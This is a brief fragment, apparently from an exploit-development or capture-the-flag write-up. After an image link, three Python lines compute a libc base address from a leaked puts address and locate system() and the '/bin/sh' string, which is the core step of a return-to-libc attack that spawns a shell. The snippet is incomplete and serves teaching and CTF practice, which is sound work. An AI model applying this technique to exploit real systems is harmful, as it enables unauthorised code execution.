 1 2 3 libc_base = puts - libc.sym['puts' ] system = libc_base + libc.sym['system' ] binsh = libc_base + next (libc.search(b'/bin/sh\x00' ))